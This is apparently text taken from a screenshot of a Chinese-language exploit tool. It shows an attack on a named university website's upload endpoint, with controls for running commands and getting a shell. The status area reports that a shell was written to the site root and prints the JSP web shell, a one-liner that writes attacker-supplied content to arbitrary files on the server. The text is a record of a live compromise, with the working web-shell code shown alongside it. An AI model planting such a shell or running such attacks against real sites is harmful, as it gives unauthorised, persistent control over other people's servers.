 目标地址： http://ecard.utsz.edu.cn/pages/xxfb/editor/uploadAction.action 检测漏洞 获取信息
执行命令： ifconfig 执行命令 GetShell
状态区
执行结果：
恭喜，成功在网站根目录下写入一个Shell！
Shell名称：shell.jsp
Shell文件内容：
<%if(request.getParameter("f")!=null)(new+java.io.FileOutputStream(application.getRealPath("/")
+request.getParameter("f"))).write(request.getParameter("t").getBytes());%>